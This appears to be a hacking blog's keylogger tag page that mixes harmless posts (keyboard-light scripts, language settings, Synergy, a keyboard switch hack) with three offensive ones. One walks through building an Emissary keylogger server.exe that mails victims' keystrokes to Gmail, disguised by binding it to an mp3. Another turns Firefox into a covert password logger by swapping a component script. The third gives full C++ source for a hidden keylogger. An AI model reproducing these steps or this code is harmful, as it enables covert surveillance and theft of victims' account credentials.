Welcome To The Hacker Club 4U

On This Blog Now You can get knowledge about how to to do hacking and also Know how to prevent from hacking and know many tips And tricks of computer and internet

Hacking

Click Here To Know Many Tricks and Tips Of HACKING facebook,twitter and other accounts and passwords

Hacking Safety And Security

Click Here to know how to protect your computer and inetrnet from hacking and know hacking safety and security tips and tricks

Facebook And Twitter

Click On Picture For TWITTER And Click On This Tittle For FACEBOOK .Hacking And Security Tips Of facebook and twitter.Know how to byepass facebook login and twitter login

Gmail And Yahoo

Click On Above Picture For GMAIL Hacking And Security Tips . And.Click On This Title For YAHOO Hacking and security tips


Showing posts with label Keylogger. Show all posts

How to Use this Keylogger to hack Facebook Password?

First make sure you have ‘Microsoft’s .net Framework‘ installed on your PC, if you dont have please download and install it. [*] The victim need not have .net framework. Follow the Steps below:
Step 1: Download ‘Emissary Keylogger‘ Software and extract the files to desktop. If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.

Step 2: Run ‘Emissary.exe’ file and enter your gmail account details,  so that the password and other info of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one temporary fake account and enter those details.
Download Free Emissary Keylogger Software
Step 3: After you enter your ‘Gmail account’ details Click on ‘Test’ to test the connection to your Gmail account.  In the Server name Field you can change the name if you want. enter any Time Interval in the interval field. This timer controls the time interval between two keylogs emails. You can also show fake error message to your Victim when he clicks your server.exe file. to do so enter the error title and description in the ‘Fake error message’ field.
Hacking Facebook Account Password using Free Emissary Keylogger Software How to hack into someones facebook Profile
Step4: Now after filling the required fields, Click ‘Build’ button. This will create another file called server.exe in the same directory.
Step5: Now send this server.exe file to victim and make him install it on his computer. You can use Binder or Crypter to bind this server.exe file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge. also read: How to change ICON of .exe file?
How to hack into someones facebook Profile id account facebook password hacking software free download
[ * ] Now because this is a free keylogger, you can’t send server.exe file via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, rapidshare, filethief etc.
Step6: Once the victim runs your sent keylogger file on his computer, it searches for all the stored usernames and passwords and it will send you email containing all keylogs and screenshots regularly after the specified ‘Time interval’.Facebook Account Password

How to Make Your Keyboard Lights Do DISCO


4200114043 ecc41605bc o Make Your Keyboard Lights Do DISCO
Howdy Friends!
This trick just makes your keyboard lights go crazy and do disco. LoL.
The script I’m sharing with you, when executed makes your Caps, Num and Scroll Lock’s light flash in a cool rhythmic way!
1.This piece of code makes ur keyboard a live disco..
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
2.This one makes it looks like a chain of light….
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 200
wshshell.sendkeys “{CAPSLOCK}”
wscript.sleep 100
wshshell.sendkeys “{NUMLOCK}”
wscript.sleep 50
wshshell.sendkeys “{SCROLLLOCK}”
loop
Instructions:
*paste any of the two above codes in notepad
*Save as “AnyFileName”.vbs
*Run the file
*To stop, launch task manager and then under “Processes” end “wscript.exe
I hope u would like it..

How to change keyboard language in Windows

If you need to type in a foreign language on your computer, you can do so by changing the input language (i.e. keyboard language). Just follow the instructions below

Windows Vista    Windows XP

Instructions for Windows Vista

  1. Click Start and then Control Panel
  2. In Control Panel, if you are in Classic View, click on Control Panel Home (top left corner)
  3. Open Clock, Language, and Region
  4. Click on Regional and Language Options.
  5. Click the Keyboards and Languages tab and then click Change keyboards.
  6. Under Installed services, click Add.
  7. In the Add Input Language dialog box, select the keyboard layout you would like to add from the list available and click OK.
  8. The keyboard layout you added will be included in the list. To set the new layout as your default, select it from the list. Click OK to save your changes
  9. You can switch between different input languages (= keyboard languages) by clicking on the Language Bar button or by pressing the Alt + Shift keys

Instructions for Windows XP

  1. Click Start and then Control Panel
  2. In Control Panel, if you are in Category View, click on Switch to Classic View (top left corner)
  3. Open Regional and Language Options.
  4. Click on the Languages tab.
  5. Under Text services and input languages, click on the Details button.
  6. Under Installed services, click Add.
  7. In the Add Input Language dialog box, choose the input language and keyboard layout or Input Method Editor (IME) you want to add.
  8. Click OK twice. You should now see a language indicator in the System Tray (located at bottom right hand corner of the desktop by default). You can switch between different input languages (= keyboard languages) by pressing the Alt + Shift keys
If a language does not appear in the Input language list, the fonts for that language might not be installed. If that is the case, follow the instructions below.

Add language support

  1. Click Start and then Control Panel
  2. In Control Panel, if you are in Category View, click on Switch to Classic View
  3. Open Regional and Language Options in Control Panel.
  4. Click on the Languages tab.
  5. Under Supplemental language support, select the check box beside the applicable language collection
  6. Click OK or Apply. You will prompted to insert the Windows CD-ROM or point to a network location where the files are located. After the files are installed, you must restart your computer.

How to Control Multiple Computers with a Single Keyboard and Mouse


 If you have two or more computers at one desk, you don't want two or more sets of keyboards and mice cluttering up your workspace, too. You can buy a hardware gadget that lets you share a single keyboard and mouse with several computers (which involves a mess of tangled wires), or you could use a free software solution called Synergy. The Synergy application runs on all the computers you're using—the one that has the keyboard and mouse connected and the one(s) that do not—and lets you control all of them from that keyboard and mouse. That means you can move your mouse off one computer's screen and it will appear on the other, where you can type and work as well. Synergy also lets you share Clipboard contents between computers. If you copy information to the Clipboard on one computer and move your mouse to the other, you can paste it there, even though they're two different systems.
Note: We've covered Synergy in the past, but a recent update to the Synergy application has made setting up and using Synergy even easier, so we thought it was a good time to update the post and highlight this incredible app again.
Synergy works between any number of PC, Mac, and Linux desktops. Below, we're going to explain how to set up both Windows and Mac sharing or Windows-to-Windows to share a single keyboard and mouse using Synergy.
Before you get started, you need to know two terms—server PC and client PC. When you set up Synergy, you'll have one "server": this is the computer that has the keyboard and mouse physically connected to it. The rest of the computers will be "clients." First, set up the server.
If you're sharing a keyboard and mouse between two Macs, consider Teleport, a free, Mac-only tool that works very much like Synergy but is a little easier to set up with Mac-only keyboard- and mouse-sharing.

What You'll Need:

  • Two or more computers on the same local network.
  • Synergy for Windows: If you'll be running one or more Windows PC's in your setup, download and install the Synergy Installer for Windows on each PC. (As of this writing, the current version is labeled 1.4.2 beta.)
  • SynergyKM for Mac: If you want to run one or more Macs on your setup, download and install SynergyKM on each Mac you want to use.
Note for Linux users: I haven't tried it, but quicksynergy looks like it could be a good graphical interface for Synergy. If you know of a better option, let's hear it in the comments.
Before you get started, you need to know two terms: server PC and client PC. When you set up Synergy, you'll have one "server": this is the computer that has the keyboard and mouse physically connected to it. The rest of the computers will be "clients." First, set up the server.

Set Up the Synergy Server

Download Synergy for Windows and install it on your PC. As of this writing, the most current version is Synergy 1.4.2. Install and run Synergy, then select Server (Share This Computer's Mouse and Keyboard). Then click the Configure Server button to open a Server Configuration dialog, where you'll add all the computers that will be controlled by the server's keyboard and mouse and their position in relation to each other.
If you want to use a Mac as the server, the process is very similar using SynergyKM; launch the preference pane, select Share my keyboard and mouse, and move to the Server Configuration tab to set up your screens.

Configure Multiple Synergy Screens

In the Screens And Links tab of the server configuration, you should already see your host computer in the graphical layout screen. My server computer name is Windows, so that's what the first Synergy screen name is. Now, to add the other computer (your client) to Synergy, you need to know its name as well. By default, the client uses the same name as your computer on the network (for example, my server is Windows; my client is Hack).
To find the name of your computer in Windows, open your Start menu, right-click Computer, and select Properties. Your computer name is listed under Computer name, domain, and workgroup settings. On a Mac, open the Sharing preference pane; your computer name is listed in the top text input.
How to Control Multiple Computers with a Single Keyboard and Mouse Once you know your computer's names, drag and drop the monitor icon from the top right of the Screens and Links dialog onto the layout (we're still working on your server PC); drop the new monitor icon next to your server in the same layout as your monitors are on your desk. For example, my Mac's monitor is to the left of my Windows monitor. Double-click the Unnamed screen you just added, then enter the client's screen name.
When you're done, you should see two computers on the Screens and Links grid that mirror the monitor setup on your workspace. If you have a particularly wild screen position (a checkerboard of flat­screens, perhaps?), you can even set up screens on top of and below each other here.

Set Up the Synergy Client

Download and install Synergy on the client computer (the one without the keyboard and mouse connected).

On Windows

How to Control Multiple Computers with a Single Keyboard and Mouse If you're Synergy client is going to be a Windows computer, download the same Synergy installer for Windows. After you've installed your Synergy client, launch Synergy exactly the same way as you did on the server, except choose Client (Use Another Computer's Keyboard And Mouse). Enter the name of the server computer. To try the connection, click the Start button: first on the server and then on the client PC. Try moving the mouse off the server screen. If all goes well, it will land on the client screen safely!

On Mac OS X

How to Control Multiple Computers with a Single Keyboard and Mouse If the second computer is a Mac, download SynergyKM. After you've installed SynergyKM, launch the SynergyKM preference pane, then choose Connect to a shared keyboard and mouse. Enter the name of the server computer in the Client Configuration tab and click the Apply Now button. To try the connection, click Turn Synergy On in the General tab.: first on the server and then on the client PC. Try moving the mouse off the server screen. If all goes well, it will transport seamlessly to your client PC.
Note: If you have any problems during this step on your Mac, I've found that entering the server's local IP address seems to work.

When you're satisfied with the results, close the Synergy window. Synergy will continue running in your system tray, from which you can start or stop the application as needed. Now you're sharing the mouse and keyboard between two computers simultaneously. Piece of cake.

You can contact Adam Pash, the author of this post, at tips hackerclub4u@gmail.com.  You can also follow him on Twitter and Facebook.


How To Hack Keyboard

A hacked-up keyboard is a cheap and fairly simple way to add a switch-type input to a PC. Why would you want to do this? Let’s say you are building a haunted house. With just your hacked keyboard and Winamp you have all kinds of things you can do:
  • Give your monsters a hidden button to activate monster sounds
  • Play a welcome message whenever a tour guide presses a garage door opener
  • Have a door creak whenever it is opened
  • Play a scream when someone steps on a pressure mat
  • Show a video on a projector when a “victim” is sensed by a motion sensor
The artistic part is up to you; the point is to make the computer do something when something happens in the real world. Read on to find out how.
Hacked Keyboard Encoder



The first thing you need is a donor keyboard that you don’t mind “repurposing”. Since you are going to rip the guts out of it anyway it doesn’t even matter if the keys work. Go get that old keyboard out of the garage that the dog (wink wink) spilled pop on last year. You can use a PS2 or a USB keyboard, it doesn’t really matter. Just make sure that whatever you choose will plug into the computer you plan on using.
A keyboard.  How quaint.


Take the keyboard apart. My keyboard just had a bunch of screws in the bottom that needed to be removed, but yours may be different. Don’t forget to look under rubber feet for hidden screws.
There are screws hiding under those rubber feet.  I wish I'd known about them before it was too late.


Once you’ve got the top and all the keys off, you’ll see a big rubber sheet with a bunch of plungers molded into it.  Remove this.  (You may want to keep it if you are making a squid monster or something- free suction cups!)
The keyboard is now topless.


Underneath you will find whatever makes the keys work. Older/nicer keyboards have a bunch of switches mounted to a giant PCB, but most of them these days have a couple mylar sheets with some circles and traces on them. Press a key and you are pressing the conductive circles together. The traces route the signal to the PCB in the corner.
Keyboard Contacts

Now we need to figure out which two contacts on the edge of the circuit board are connected together when we press our desired key. In keeping with our Winamp example we’ll choose the letter ‘X’ since that is the key that makes Winamp play. Find the circle that normally sits under the ‘X’ key.
X Marks the Spot


Follow the trace on the top mylar layer to the PCB and mark which contact it is hooked to. Now peel back the top layer and follow the trace on the bottom mylar sheet. Mark the second contact on the PCB.
Bottom Layer

Now that you know which two PCB contacts produce the letter ‘X’, unscrew and remove the PCB from the keyboard. You may have to unhook connectors or simply lift the board out depending on the construction of your keyboard.
Take This Part Out



Solder a wire to each of the two contacts you identified earlier.
Solder Wires to Appropriate Points

It’s up to you how fancy you want to get with an enclosure for the PCB. Radio Shack sells some nice project boxes and Home Depot sells some nice duct tape you could wrap it up with. You may want to put some quick-disconnect terminals on the two wires you just added at least so that it is easy to hook/unhook your new converter.

That’s it. Now whenever you short the two wires together the computer will think you pressed the ‘X’ key. Load up your favorite sound or video in Winamp and every time you short the wires it will play. You can hook the wires to any normally-open switch and it will work.
Winamp Doing Your Bidding

Follow-Up
You can do this with more than one key. Just follow the traces for each one. If you need more than a few, however, you may start running into a problem called “ghosting” where several keys being pressed at once can be read as an entirely different key or missed completely. This is caused by the way the keyboard matrix is set up. If you need more than a few keys for your application you might want to consider buying a keyboard encoder that has separate inputs for each button. They are made for the arcade emulation market but will work great for whatever you want to use them for. Here are a few you can check out:

Trick to convert your Firefox browser to a keylogger

HI Friends,Today I am so glad to share a wonderful trick of converting your normal Firefox browser to a keylogger.which can save all the login informations of the users without the knowledge of them.I have personally tested this trick in all the Firefox browser from version 3 onwards and I hope this will work also in lower versions.You may be aware of the fact that,in firefox you can save all the passwords for your favourite sites like gmail,facebook etc.But have you ever think how this password gets saved and where it is saving these sensitive informations.There is an inbuilt component in Firefox browser written in javascript that is offering whether to save your passwords or not.But here we are replacing this script with another script that will never offer the users to save passwords or not,but it directly saves all login informations without the knowledge of the users and you can retrieve all such details later.Ok,Now we can directly move to our trick.Our trick is simple just follow the instructions exactly and you dont need any prior knowledge of programming skills.

STEPS

1) First of all download this Firefox script,you can use the below link


2) If you are Windows user then goto

C:/Program Files/Mozilla Firefox/Components

(This is the default path,you can go directly to your installed directory of Firefox)

If you are MAC user then goto

Applications > Right click Firefox > Show Package Contents > Contents/MacOS/Components

3)
Now find a file nsLoginManagerPrompter.js and copy it to somewhere safe location because we are going to delete this in next step.

4) Extract the rar file that you have downloaded and copy and paste the nsLoginManagerPrompter.js from the folder to the components folder of your Firefox.

5) Now your script is ready.Next is we want to make some changes to the firefox browser.For that directly goto tools--> options from your firefox as shown below.


6)
You can see a window as shown below,just select the security tab and you can see a option like remember passwords for sites,Just tick it as shown below and click ok and just restart your Firefox and thats it Now your firefox keylogger is ready.and it will store automatically all usernames and passwords


HOW TO RETRIEVE STORED PASSWORDS FROM FIREFOX.


1) Now we have created a kelogger using firefox next is how to retrieve passwords stored in firefox.This is so simple just goto

TOOLS-->OPTIONS-->SECURITY-->SAVED PASSWORDS


2) You can see a window as shown below


3) Just click the Show passwords button to see all the passwords like the one given below


ADVANTAGES

  • Since we are only changing the inbuilt component of Firefox,No Antivirus will detect it.
  • You can use it in all platforms like in Windows,Mac etc

HOW TO BE MORE SECURE

If you want to hide all the saved passwords from other users,You can set a master password option as seen in Step 6.But still you are not secure.I personally recommend you all not to save any passwords in any of your browsers.When you save passwords in your browser say you have saved your password for gmail.The next time when you goto gmail login page and selecting the username wll also load your password in asterix.You may think it is in asterix and no one can identify it.But it is so easy to decrypt  it


Also your saved passwords can be easily hacked remotely.So never save any passwords in any of your browsers.

I am currently working on hacking saved passowords remotely and i had a successful test also.I wll post it soon,so keep in touch.

Hope this article helped you a lot.If so please do your comments...your feedbacks are always precious

How To Make A Keylogger

Wanna learn how to make your own keylogger ? Here is step by step tuorial that will help you to make a keylogger in C++ using dev-c++, it can also be done in codegear c++ builder, Visual studio and similar.
Keylogger is simple stealth software that sits between keyboard hardware and the operating system, so that it can record every key stroke

How to install DevC++ and run .cpp file

1) Download Dev C++ from this link and install it


2)Launch Dev C++ , Click on File-> New-> Project

3)Choose empty project, type name of project for example MyKeylogger and select C++ Project

4)Right click on project name and click New File,

after this will appear field where you should type code , to execute code click on Execute->Compile & Run or press F9

How To Make A Keylogger in Dev C++

Open Keylogger.cpp and Write this in it.
#include // These we need to
using namespace std; // include to get our
#include // Keylogger working.
#include
int Save (int key_stroke, char *file);
void Stealth(); //Declare Stealth.

Make a main function .(The main function will be the first that will be executed.)
int main()
{
Stealth(); // This will call the stealth function we will write later.
char i; //Here we declare 'i' from the type 'char'

while (1) // Here we say 'while (1)' execute the code. But 1 is always 1 so it will always execute.
{ // Note this is also the part that will increase your cpu usage
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt"); // This will send the value of 'i' and "LOG.txt" to our save function we will write later. (The reason why we declared it at the start of the program is because else the main function is above the save function so he wont recognize the save function. Same as with the stealth function.)
}
}
system ("PAUSE"); // Here we say that the system have to wait before exiting.
return 0;
}

Under that we will write our keylogger so it will also recognize special keys like the ‘spacebar’ and stuff.
If you want to add some yourself here is a site where you can look up the ascii table. http://www.asciitable.com/
int Save (int key_stroke, char *file) // Here we define our save function that we declared before.
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;

FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");

cout << key_stroke << endl;
if (key_stroke == 8) // The numbers stands for the ascii value of a character
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]"); // This will print [BACKSPACE] when key 8 is pressed. All the code under this works the same.
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n"); // This will make a newline when the enter key is pressed.
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB) //VK stands for virtual key wich are the keys like Up arrow, down arrow..
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);

fclose (OUTPUT_FILE);
return 0;
}

Now we going to add Stealth to it.
Under the latest code add again
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}

So thats it, you wrote your first keylogger
Full Code:

#include
using namespace std;
#include
#include

int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
char i;
while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}

The content in this article is presented for educational purposes only.
If you do not like programming below you can download one of the best keyloggers called EuroCron Spy

DOWNLOAD


Recommend us on Google!

Share

Twitter Delicious Facebook Digg Stumbleupon Favorites More